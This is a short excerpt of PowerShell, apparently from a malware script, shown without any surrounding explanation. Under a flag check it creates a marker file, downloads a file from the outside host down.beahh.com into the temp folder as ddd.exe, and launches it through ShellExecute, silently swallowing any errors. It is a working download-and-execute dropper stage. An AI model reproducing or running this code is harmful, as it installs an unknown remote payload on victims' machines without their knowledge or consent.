 395 if(($flag5 -eq 'False') -and $permit){
396
397
398 New-Item $path5 -type file
399
400
401 $status += 'AIO|'
402
403
404 try{
405
406
407 $ddfile = "$env:temp\\ddd.exe"
408
409
410 $url = 'http://down.beahh.com/ddd.dat?allv5' + $key
411
412
413 (New-Object System.Net.WebClient).DownloadFile($url,"$ddfile")
414
415
416 $exec = New-Object -com shell.application
417
418
419 $exec.shellexecute($ddfile)
420
421
422 }catch{}
423
424
425 }else{}